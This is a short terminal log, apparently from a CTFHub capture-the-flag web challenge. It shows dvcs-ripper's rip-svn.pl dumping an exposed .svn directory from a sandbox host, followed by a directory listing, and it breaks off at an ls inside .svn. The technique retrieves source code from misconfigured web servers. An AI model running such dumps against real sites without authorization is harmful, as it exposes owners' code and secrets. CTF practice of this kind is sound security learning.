 ┌──(gcc㉿kali)-[~/dvcs-ripper]
└─$ ./rip-svn.pl -v -u http://challenge-e2df238b01611657.sandbox.ctfhub.com:10800/.svn/
[i] Found new SVN client storage format!
REP INFO => 1:file:///opt/svn/ctfhub:e43e7ef8-82fb-4194-9673-81c29de69c33
[i] Trying to revert the tree, if you get error, upgrade your SVN client!
Reverted 'index.html'
┌──(gcc㉿kali)-[~/dvcs-ripper]
└─$ ls -al
total 104
drwxr-xr-x  4 gcc gcc  4096 Jan  5 07:07 .
drwx------ 22 gcc gcc  4096 Jan  5 07:07 ..
drwxr-xr-x  8 gcc gcc  4096 Jan  5 06:37 .git
-rw-r--r--  1 gcc gcc   149 Jan  5 06:37 .gitignore
-rw-r--r--  1 gcc gcc  3855 Jan  5 06:37 hg-decode.pl
-rw-r--r--  1 gcc gcc   221 Jan  5 07:07 index.html
-rw-r--r--  1 gcc gcc 18027 Jan  5 06:37 LICENSE
-rw-r--r--  1 gcc gcc  5597 Jan  5 06:37 README.md
-rwxr-xr-x  1 gcc gcc  6401 Jan  5 06:37 rip-bzr.pl
-rwxr-xr-x  1 gcc gcc  4717 Jan  5 06:37 rip-cvs.pl
-rwxr-xr-x  1 gcc gcc 15114 Jan  5 06:37 rip-git.pl
-rwxr-xr-x  1 gcc gcc  6102 Jan  5 06:37 rip-hg.pl
-rwxr-xr-x  1 gcc gcc  6157 Jan  5 06:37 rip-svn.pl
drwxr-xr-x  5 gcc gcc  4096 Jan  5 07:07 .svn
┌──(gcc㉿kali)-[~/dvcs-ripper]
└─$ cd .svn/
┌──(gcc㉿kali)-[~/dvcs-ripper/.svn]
└─$ ls